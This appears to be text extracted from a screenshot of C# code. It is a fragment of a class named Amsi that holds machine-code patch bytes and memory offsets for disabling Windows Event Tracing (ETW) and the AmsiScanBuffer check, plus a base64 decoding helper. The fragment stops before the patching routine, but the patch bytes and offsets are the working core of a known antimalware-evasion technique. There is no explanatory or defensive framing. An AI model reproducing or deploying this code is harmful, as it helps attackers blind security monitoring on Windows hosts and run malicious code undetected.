 using System;
using System.Runtime.InteropServices;
0 references
public class Amsi
{
static byte[] x64_etw_patch = new byte[] { 0x48, 0x33, 0xC0, 0xC3 };
static byte[] x86_etw_patch = new byte[] { 0x33, 0xc0, 0xc2, 0x14, 0x00 };
public static Int64 x64_etw_offset = 0x1ed60;
public static Int64 x86_etw_offset = 0x590;
public static Int64 x64_ASB_offset = 0xcb0;
public static Int64 x86_ASB_offset = 0x970;
static byte[] x64 = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 };
static byte[] x86 = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC2, 0x18, 0x00 };
1 reference
private static string decode(string b64encoded)
{
return System.Text.ASCIIEncoding.ASCII.GetString(System.Convert.FromBase64String(b64encoded));
}